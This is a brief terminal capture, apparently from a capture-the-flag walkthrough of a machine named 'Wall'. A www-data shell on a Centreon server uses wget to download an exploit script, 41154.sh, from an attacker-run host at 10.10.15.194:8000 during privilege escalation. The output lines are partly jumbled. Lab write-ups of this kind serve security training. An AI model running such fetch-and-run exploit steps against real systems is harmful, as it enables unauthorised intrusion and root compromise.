 www-data@Wall:/usr/local/centreon/www$ wget http://10.10.15.194:8000/Downloads/41154.sh
<w$ wget http://10.10.15.194:8000/Downloads/41154.sh
--2019-11-13 17:37:12--  http://10.10.15.194:8000/Downloads/41154.sh
Connecting to 10.10.15.194:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1192 (1.2K) [text/x-sh]
Saving to: '41154.sh'
rootshell.1
0K . 100% 126M=0s
rootshell.c
Templates/
2019-11-13 17:37:13 (126 MB/s) - '41154.sh' saved [1192/1192]